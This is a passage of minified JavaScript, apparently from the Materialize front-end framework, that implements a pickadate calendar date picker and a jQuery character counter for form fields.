i=this.value;i&&(t.set("highlight",[t.get("view").year,i,t.get("highlight").date]),t.$root.find("."+e.klass.selectMonth).trigger("focus"))}),t.$root.find("."+e.klass.selectYear).on("change",function(){var i=this.value;i&&(t.set("highlight",[i,t.get("view").month,t.get("highlight").date]),t.$root.find("."+e.klass.selectYear).trigger("focus"))})},1).on("open",function(){var n="";i.disabled(i.get("now"))&&(n=":not(."+e.klass.buttonToday+")"),t.$root.find("button"+n+", select").attr("disabled",!1)},1).on("close",function(){t.$root.find("button, select").attr("disabled",!0)},1)}var n=7,a=6,r=t._;i.prototype.set=function(t,e,i){var n=this,a=n.item;return null===e?("clear"==t&&(t="select"),a[t]=e,n):(a["enable"==t?"disable":"flip"==t?"enable":t]=n.queue[t].split(" ").map(function(a){return e=n[a](t,e,i)}).pop(),"select"==t?n.set("highlight",a.select,i):"highlight"==t?n.set("view",a.highlight,i):t.match(/^(flip|min|max|disable|enable)$/)&&(a.select&&n.disabled(a.select)&&n.set("select",a.select,i),a.highlight&&n.disabled(a.highlight)&&n.set("highlight",a.highlight,i)),n)},i.prototype.get=function(t){return this.item[t]},i.prototype.create=function(t,i,n){var a,o=this;return i=void 0===i?t:i,i==-1/0||1/0==i?a=i:e.isPlainObject(i)&&r.isInteger(i.pick)?i=i.obj:e.isArray(i)?(i=new Date(i[0],i[1],i[2]),i=r.isDate(i)?i:o.create().obj):i=r.isInteger(i)||r.isDate(i)?o.normalize(new Date(i),n):o.now(t,i,n),{year:a||i.getFullYear(),month:a||i.getMonth(),date:a||i.getDate(),day:a||i.getDay(),obj:a||i,pick:a||i.getTime()}},i.prototype.createRange=function(t,i){var n=this,a=function(t){return t===!0||e.isArray(t)||r.isDate(t)?n.create(t):t};return r.isInteger(t)||(t=a(t)),r.isInteger(i)||(i=a(i)),r.isInteger(t)&&e.isPlainObject(i)?t=[i.year,i.month,i.date+t]:r.isInteger(i)&&e.isPlainObject(t)&&(i=[t.year,t.month,t.date+i]),{from:a(t),to:a(i)}},i.prototype.withinRange=function(t,e){return t=this.createRange(t.from,t.to),e.pick>=t.from.pick&&e.pick<=t.to.pick},i.prototype.overlapRanges=function(t,e){var i=this;return t=i.createRange(t.from,t.to),e=i.createRange(e.from,e.to),i.withinRange(t,e.from)||i.withinRange(t,e.to)||i.withinRange(e,t.from)||i.withinRange(e,t.to)},i.prototype.now=function(t,e,i){return e=new Date,i&&i.rel&&e.setDate(e.getDate()+i.rel),this.normalize(e,i)},i.prototype.navigate=function(t,i,n){var a,r,o,s,l=e.isArray(i),u=e.isPlainObject(i),c=this.item.view;if(l||u){for(u?(r=i.year,o=i.month,s=i.date):(r=+i[0],o=+i[1],s=+i[2]),n&&n.nav&&c&&c.month!==o&&(r=c.year,o=c.month),a=new Date(r,o+(n&&n.nav?n.nav:0),1),r=a.getFullYear(),o=a.getMonth();new Date(r,o,s).getMonth()!==o;)s-=1;i=[r,o,s]}return i},i.prototype.normalize=function(t){return t.setHours(0,0,0,0),t},i.prototype.measure=function(t,e){var i=this;return e?"string"==typeof e?e=i.parse(t,e):r.isInteger(e)&&(e=i.now(t,e,{rel:e})):e="min"==t?-1/0:1/0,e},i.prototype.viewset=function(t,e){return this.create([e.year,e.month,1])},i.prototype.validate=function(t,i,n){var a,o,s,l,u=this,c=i,d=n&&n.interval?n.interval:1,p=-1===u.item.enable,f=u.item.min,h=u.item.max,v=p&&u.item.disable.filter(function(t){if(e.isArray(t)){var n=u.create(t).pick;n<i.pick?a=!0:n>i.pick&&(o=!0)}return r.isInteger(t)}).length;if((!n||!n.nav)&&(!p&&u.disabled(i)||p&&u.disabled(i)&&(v||a||o)||!p&&(i.pick<=f.pick||i.pick>=h.pick)))for(p&&!v&&(!o&&d>0||!a&&0>d)&&(d*=-1);u.disabled(i)&&(Math.abs(d)>1&&(i.month<c.month||i.month>c.month)&&(i=c,d=d>0?1:-1),i.pick<=f.pick?(s=!0,d=1,i=u.create([f.year,f.month,f.date+(i.pick===f.pick?0:-1)])):i.pick>=h.pick&&(l=!0,d=-1,i=u.create([h.year,h.month,h.date+(i.pick===h.pick?0:1)])),!s||!l);)i=u.create([i.year,i.month,i.date+d]);return i},i.prototype.disabled=function(t){var i=this,n=i.item.disable.filter(function(n){return r.isInteger(n)?t.day===(i.settings.firstDay?n:n-1)%7:e.isArray(n)||r.isDate(n)?t.pick===i.create(n).pick:e.isPlainObject(n)?i.withinRange(n,t):void 0});return n=n.length&&!n.filter(function(t){return e.isArray(t)&&"inverted"==t[3]||e.isPlainObject(t)&&t.inverted}).length,-1===i.item.enable?!n:n||t.pick<i.item.min.pick||t.pick>i.item.max.pick},i.prototype.parse=function(t,e,i){var n=this,a={};return e&&"string"==typeof e?(i&&i.format||(i=i||{},i.format=n.settings.format),n.formats.toArray(i.format).map(function(t){var i=n.formats[t],o=i?r.trigger(i,n,[e,a]):t.replace(/^!/,"").length;i&&(a[t]=e.substr(0,o)),e=e.substr(o)}),[a.yyyy||a.yy,+(a.mm||a.m)-1,a.dd||a.d]):e},i.prototype.formats=function(){function t(t,e,i){var n=t.match(/\w+/)[0];return i.mm||i.m||(i.m=e.indexOf(n)+1),n.length}function e(t){return t.match(/\w+/)[0].length}return{d:function(t,e){return t?r.digits(t):e.date},dd:function(t,e){return t?2:r.lead(e.date)},ddd:function(t,i){return t?e(t):this.settings.weekdaysShort[i.day]},dddd:function(t,i){return t?e(t):this.settings.weekdaysFull[i.day]},m:function(t,e){return t?r.digits(t):e.month+1},mm:function(t,e){return t?2:r.lead(e.month+1)},mmm:function(e,i){var n=this.settings.monthsShort;return e?t(e,n,i):n[i.month]},mmmm:function(e,i){var n=this.settings.monthsFull;return e?t(e,n,i):n[i.month]},yy:function(t,e){return t?2:(""+e.year).slice(2)},yyyy:function(t,e){return t?4:e.year},toArray:function(t){return t.split(/(d{1,4}|m{1,4}|y{4}|yy|!.)/g)},toString:function(t,e){var i=this;return i.formats.toArray(t).map(function(t){return r.trigger(i.formats[t],i,[0,e])||t.replace(/^!/,"")}).join("")}}}(),i.prototype.isDateExact=function(t,i){var n=this;return r.isInteger(t)&&r.isInteger(i)||"boolean"==typeof t&&"boolean"==typeof i?t===i:(r.isDate(t)||e.isArray(t))&&(r.isDate(i)||e.isArray(i))?n.create(t).pick===n.create(i).pick:e.isPlainObject(t)&&e.isPlainObject(i)?n.isDateExact(t.from,i.from)&&n.isDateExact(t.to,i.to):!1},i.prototype.isDateOverlap=function(t,i){var n=this,a=n.settings.firstDay?1:0;return r.isInteger(t)&&(r.isDate(i)||e.isArray(i))?(t=t%7+a,t===n.create(i).day+1):r.isInteger(i)&&(r.isDate(t)||e.isArray(t))?(i=i%7+a,i===n.create(t).day+1):e.isPlainObject(t)&&e.isPlainObject(i)?n.overlapRanges(t,i):!1},i.prototype.flipEnable=function(t){var e=this.item;e.enable=t||(-1==e.enable?1:-1)},i.prototype.deactivate=function(t,i){var n=this,a=n.item.disable.slice(0);return"flip"==i?n.flipEnable():i===!1?(n.flipEnable(1),a=[]):i===!0?(n.flipEnable(-1),a=[]):i.map(function(t){for(var i,o=0;o<a.length;o+=1)if(n.isDateExact(t,a[o])){i=!0;break}i||(r.isInteger(t)||r.isDate(t)||e.isArray(t)||e.isPlainObject(t)&&t.from&&t.to)&&a.push(t)}),a},i.prototype.activate=function(t,i){var n=this,a=n.item.disable,o=a.length;return"flip"==i?n.flipEnable():i===!0?(n.flipEnable(1),a=[]):i===!1?(n.flipEnable(-1),a=[]):i.map(function(t){var i,s,l,u;for(l=0;o>l;l+=1){if(s=a[l],n.isDateExact(s,t)){i=a[l]=null,u=!0;break}if(n.isDateOverlap(s,t)){e.isPlainObject(t)?(t.inverted=!0,i=t):e.isArray(t)?(i=t,i[3]||i.push("inverted")):r.isDate(t)&&(i=[t.getFullYear(),t.getMonth(),t.getDate(),"inverted"]);break}}if(i)for(l=0;o>l;l+=1)if(n.isDateExact(a[l],t)){a[l]=null;break}if(u)for(l=0;o>l;l+=1)if(n.isDateOverlap(a[l],t)){a[l]=null;break}i&&a.push(i)}),a.filter(function(t){return null!=t})},i.prototype.nodes=function(t){var e=this,i=e.settings,o=e.item,s=o.now,l=o.select,u=o.highlight,c=o.view,d=o.disable,p=o.min,f=o.max,h=function(t,e){return i.firstDay&&(t.push(t.shift()),e.push(e.shift())),r.node("thead",r.node("tr",r.group({min:0,max:n-1,i:1,node:"th",item:function(n){return[t[n],i.klass.weekdays,'scope=col title="'+e[n]+'"']}})))}((i.showWeekdaysFull?i.weekdaysFull:i.weekdaysLetter).slice(0),i.weekdaysFull.slice(0)),v=function(t){return r.node("div"," ",i.klass["nav"+(t?"Next":"Prev")]+(t&&c.year>=f.year&&c.month>=f.month||!t&&c.year<=p.year&&c.month<=p.month?" "+i.klass.navDisabled:""),"data-nav="+(t||-1)+" "+r.ariaAttr({role:"button",controls:e.$node[0].id+"_table"})+' title="'+(t?i.labelMonthNext:i.labelMonthPrev)+'"')},g=function(n){var a=i.showMonthsShort?i.monthsShort:i.monthsFull;return"short_months"==n&&(a=i.monthsShort),i.selectMonths&&void 0==n?r.node("select",r.group({min:0,max:11,i:1,node:"option",item:function(t){return[a[t],0,"value="+t+(c.month==t?" selected":"")+(c.year==p.year&&t<p.month||c.year==f.year&&t>f.month?" disabled":"")]}}),i.klass.selectMonth+" browser-default",(t?"":"disabled")+" "+r.ariaAttr({controls:e.$node[0].id+"_table"})+' title="'+i.labelMonthSelect+'"'):"short_months"==n?null!=l?r.node("div",a[l.month]):r.node("div",a[c.month]):r.node("div",a[c.month],i.klass.month)},m=function(n){var a=c.year,o=i.selectYears===!0?5:~~(i.selectYears/2);if(o){var s=p.year,l=f.year,u=a-o,d=a+o;if(s>u&&(d+=s-u,u=s),d>l){var h=u-s,v=d-l;u-=h>v?v:h,d=l}if(i.selectYears&&void 0==n)return r.node("select",r.group({min:u,max:d,i:1,node:"option",item:function(t){return[t,0,"value="+t+(a==t?" selected":"")]}}),i.klass.selectYear+" browser-default",(t?"":"disabled")+" "+r.ariaAttr({controls:e.$node[0].id+"_table"})+' title="'+i.labelYearSelect+'"')}return"raw"==n?r.node("div",a):r.node("div",a,i.klass.year)};return createDayLabel=function(){return null!=l?r.node("div",l.date):r.node("div",s.date)},createWeekdayLabel=function(){var t;t=null!=l?l.day:s.day;var e=i.weekdaysFull[t];return e},r.node("div",r.node("div",createWeekdayLabel(),"picker__weekday-display")+r.node("div",g("short_months"),i.klass.month_display)+r.node("div",createDayLabel(),i.klass.day_display)+r.node("div",m("raw"),i.klass.year_display),i.klass.date_display)+r.node("div",r.node("div",(i.selectYears?g()+m():g()+m())+v()+v(1),i.klass.header)+r.node("table",h+r.node("tbody",r.group({min:0,max:a-1,i:1,node:"tr",item:function(t){var a=i.firstDay&&0===e.create([c.year,c.month,1]).day?-7:0;return[r.group({min:n*t-c.day+a+1,max:function(){return this.min+n-1},i:1,node:"td",item:function(t){t=e.create([c.year,c.month,t+(i.firstDay?1:0)]);var n=l&&l.pick==t.pick,a=u&&u.pick==t.pick,o=d&&e.disabled(t)||t.pick<p.pick||t.pick>f.pick,h=r.trigger(e.formats.toString,e,[i.format,t]);return[r.node("div",t.date,function(e){return e.push(c.month==t.month?i.klass.infocus:i.klass.outfocus),s.pick==t.pick&&e.push(i.klass.now),n&&e.push(i.klass.selected),a&&e.push(i.klass.highlighted),o&&e.push(i.klass.disabled),e.join(" ")}([i.klass.day]),"data-pick="+t.pick+" "+r.ariaAttr({role:"gridcell",label:h,selected:n&&e.$node.val()===h?!0:null,activedescendant:a?!0:null,disabled:o?!0:null})),"",r.ariaAttr({role:"presentation"})]}})]}})),i.klass.table,'id="'+e.$node[0].id+'_table" '+r.ariaAttr({role:"grid",controls:e.$node[0].id,readonly:!0})),i.klass.calendar_container)+r.node("div",r.node("button",i.today,"btn-flat picker__today","type=button data-pick="+s.pick+(t&&!e.disabled(s)?"":" disabled")+" "+r.ariaAttr({controls:e.$node[0].id}))+r.node("button",i.clear,"btn-flat picker__clear","type=button data-clear=1"+(t?"":" disabled")+" "+r.ariaAttr({controls:e.$node[0].id}))+r.node("button",i.close,"btn-flat picker__close","type=button data-close=true "+(t?"":" disabled")+" "+r.ariaAttr({controls:e.$node[0].id})),i.klass.footer)},i.defaults=function(t){return{labelMonthNext:"Next month",labelMonthPrev:"Previous month",labelMonthSelect:"Select a month",labelYearSelect:"Select a year",monthsFull:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],weekdaysFull:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],weekdaysLetter:["S","M","T","W","T","F","S"],today:"Today",clear:"Clear",close:"Close",format:"d mmmm, yyyy",klass:{table:t+"table",header:t+"header",date_display:t+"date-display",day_display:t+"day-display",month_display:t+"month-display",year_display:t+"year-display",calendar_container:t+"calendar-container",navPrev:t+"nav--prev",navNext:t+"nav--next",navDisabled:t+"nav--disabled",month:t+"month",year:t+"year",selectMonth:t+"select--month",selectYear:t+"select--year",weekdays:t+"weekday",day:t+"day",disabled:t+"day--disabled",selected:t+"day--selected",highlighted:t+"day--highlighted",now:t+"day--today",infocus:t+"day--infocus",outfocus:t+"day--outfocus",footer:t+"footer",buttonClear:t+"button--clear",buttonToday:t+"button--today",buttonClose:t+"button--close"}}}(t.klasses().picker+"__"),t.extend("pickadate",i)}),function(t){function e(){var e=+t(this).attr("length"),i=+t(this).val().length,n=e>=i;t(this).parent().find('span[class="character-counter"]').html(i+"/"+e),a(n,t(this))}function i(e){var i=t("<span/>").addClass("character-counter").css("float","right").css("font-size","12px").css("height",1);e.parent().append(i)}function n(){t(this).parent().find('span[class="character-counter"]').html("")}function a(t,e){var i=e.hasClass("invalid");t&&i?e.removeClass("invalid"):t||i||(e.removeClass("valid"),e.addClass("invalid"))}t.fn.characterCounter=function(){return this.each(function(){var a=void 0!==t(this).attr("length");a&&(t(this).on("input",e),t(this).on("focus",e),t(this).on("blur",n),i(t(this)))})},t(document).ready(function(){t("input, textarea").characterCounter()})}(jQuery);